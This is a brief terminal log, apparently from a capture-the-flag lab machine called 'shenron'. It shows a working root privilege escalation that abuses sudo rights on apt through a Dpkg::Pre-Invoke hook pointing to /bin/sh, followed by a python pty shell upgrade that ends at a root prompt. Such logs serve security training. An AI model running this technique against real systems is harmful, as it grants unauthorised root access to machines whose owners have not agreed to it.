 shenron@shenron:/tmp$ TF=$(mktemp)
shenron@shenron:/tmp$ echo 'Dpkg::Pre-Invoke {"/bin/sh;false"}' > $TF
shenron@shenron:/tmp$ sudo apt install -c $TF sl
Reading package lists... Done
Building dependency tree
Reading state information... Done
The following NEW packages will be installed:
  sl
0 upgraded, 1 newly installed, 0 to remove and 0 not upgraded.
Need to get 12.7 kB of archives.
After this operation, 60.4 kB of additional disk space will be used.
Get:1 http://us.archive.ubuntu.com/ubuntu focal/universe amd64 sl amd64 5.02-1 [12.7 kB]
Fetched 12.7 kB in 1s (19.6 kB/s)
# python3 -c 'import pty; pty.spawn("/bin/bash")'
Try Again
root@shenron:/tmp#